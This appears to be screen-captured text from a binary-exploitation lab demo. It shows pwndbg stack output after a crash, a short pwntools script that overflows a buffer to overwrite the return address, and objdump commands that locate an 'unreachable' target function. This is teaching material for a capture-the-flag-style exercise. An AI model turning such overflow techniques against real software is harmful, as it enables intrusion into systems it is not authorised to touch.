 kali@kali: ~/monsec/pwn/demos/demo2
Invalid address 0xdeadbeef
[ STACK ]
00:0000│ esp 0xffffd040 ◂— 0x0
01:0004│ 0xffffd044 —▸ 0x8049080 (_start) ◂— xor ebp, ebp
02:0008│ ebp 0xffffd048 ◂— 0x0
03:000c│ 0xffffd04c —▸ 0xf7dd8905 (__libc_start_main+229) ◂— add esp, 0x10
04:0010│ 0xffffd050 ◂— 0x1
05:0014│ 0xffffd054 —▸ 0xffffd0f4 —▸ 0xffffd2bd ◂— '/home/kali/monsec/pwn/demos/demo2/main'
06:0018│ 0xffffd058 —▸ 0xffffd0fc —▸ 0xffffd2e4 ◂— 'SHELL=/bin/bash'
07:001c│ 0xffffd05c —▸ 0xffffd084 ◂— 0x0
[ BACKTRACE ]
► f 0 0xdeadbeef
f 1 0x0
pwndbg> disassemble
kali@kali: ~/monsec/pwn/demos/demo2
from pwn import *
buf = b''
buf += 'a'*28
buf += p32(0xdeadbeef)
print buf
~
~
~
~
~
~
~
~
~
~
~
main.py 5,21 All
kali@kali: ~/monsec/pwn/demos/demo2
┌──(kali㉿kali)-[~]
└─$ cd monsec/pwn/demos/demo2
┌──(kali㉿kali)-[~/monsec/pwn/demos/demo2]
└─$ objdump -^C
┌──(kali㉿kali)-[~/monsec/pwn/demos/demo2]
└─$ bat main.c
┌──(kali㉿kali)-[~/monsec/pwn/demos/demo2]
└─$ objdump -S main | grep -i unreach
080491d9 <unreachable>:
┌──(kali㉿kali)-[~/monsec/pwn/demos/demo2]
└─$
1 Resize Mode 0B▾ 0B▴ 03/21 06:42